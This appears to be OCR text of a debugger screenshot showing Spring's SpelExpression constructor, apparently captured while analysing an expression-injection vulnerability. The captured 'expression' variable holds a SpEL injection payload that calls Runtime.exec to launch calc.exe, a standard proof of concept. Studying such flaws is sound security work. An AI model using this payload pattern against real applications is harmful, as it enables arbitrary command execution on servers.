 public SpelExpression(String expression, SpelNodeImpl ast, SpelParserConfiguration configuration) {
this.expression = expression; expression: "T(java.lang.Runtime).getRuntime().exec('calc.exe').l
this.ast = ast; ast: CompoundExpression@8615
this.configuration = configuration; configuration: SpelParserConfiguration@8610
}
elExpression › SpelExpression()
Variables
this = {SpelExpression@8616}
p expression = "T(java.lang.Runtime).getRuntime().exec('calc.exe').lastName"
p ast = {CompoundExpression@8615}
p configuration = {SpelParserConfiguration@8610}
this.configuration = {SpelParserConfiguration@8610}